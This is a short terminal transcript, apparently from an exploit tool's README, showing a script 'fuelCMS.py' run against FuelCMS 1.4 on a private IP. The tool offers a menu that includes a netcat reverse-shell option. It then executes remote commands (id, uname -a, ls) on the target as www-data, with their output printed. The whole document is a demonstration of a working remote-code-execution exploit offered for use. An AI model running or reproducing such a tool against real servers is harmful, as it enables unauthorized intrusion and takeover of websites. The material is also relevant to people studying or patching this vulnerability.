 └─$ ./fuelCMS.py 10.10.12.27
FuelCMS
Tested on 1.4
Created by Ac1d
Menu
exit     -      Exit app
shell_me -      Get a reverse shell (netcat)
help     -      Show this help
fuelCMS$ id; uname -a
Sending request.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64
GNU/Linux
fuelCMS$ ls
Sending request.
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
fuelCMS$